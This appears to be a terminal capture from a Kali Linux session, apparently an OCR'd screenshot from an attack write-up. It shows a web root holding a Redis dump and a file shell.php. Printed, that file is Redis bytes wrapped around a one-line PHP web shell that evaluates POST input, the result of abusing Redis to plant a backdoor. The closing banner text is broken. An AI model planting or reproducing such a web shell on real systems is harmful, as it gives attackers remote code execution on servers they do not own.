 ┌──(root💀localhost)-[~]
└─# cd /var/www/html
┌──(root💀localhost)-[/var/www/html]
└─# ls
dump.rdb  index.php  shell.php
┌──(root💀localhost)-[/var/www/html]
└─# more shell.php
REDIS0006��#
<?php eval($_POST["whoami"]);?>
��FI
┌──(root💀localhost)-[/var/www/html]
└─#
KAL
BY OFFENSIVE SECU